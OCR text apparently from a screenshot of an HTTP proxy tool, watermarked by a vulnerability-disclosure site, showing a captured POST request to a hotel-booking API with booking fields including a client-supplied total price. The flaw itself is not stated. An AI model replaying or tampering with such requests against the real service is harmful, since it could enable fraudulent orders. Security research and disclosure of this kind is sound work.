 Go
Cancel
<
>
Target: http://api.laidingba.com
Request
Response
Raw
Params
Headers
Hex
Raw
POST /handlers/laidingba/queryhandler.ashx HTTP/1.1
Host: api.laidingba.com
Proxy-Connection: keep-alive
Content-Length: 510
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://m.laidingba.com
User-Agent: Mozilla/5.0 (Linux; Android 5.1; m2 note Build/LMY47D) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0
Chrome/40.0.2214.114 Mobile Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://m.laidingba.com/hotel/hotel_booking.aspx?checkOutDate=2015-09-24
Accept-Encoding: gzip, deflate
Accept-Language: en-US
X-Requested-With: com.tclaidingba.mobile
reqType=4&ota=touch&payType=0&roomcount=1&roomtime=24&contactMobile=13800138333&contactName=%u98CE%u683C%u662F&cardType=&car
dNum=&veryfyCode=&validYear=&validMonth=&cardHolderName=&idCode=%u8EAB%u4EFD%u8BC1&idNum=&hotelId=122699&tchotelId=103184&ro
omTypeId=970200&roomTypeName=%u7279%u60E0%u5927%u5E8A%u623F%u949F%u70B9%u623F%2809%3A00-18%3A00%29%28%u8FDE%u4F4F3%u5C0F%u65
F6%29&pricePolicyId=4979273&checkInDate=2015-09-22&checkOutDate=2015-09-24&totalPrice=100&totalPrize=0&roomManName=%u98CE%u6
83C%u662F&null
www.wooyun.org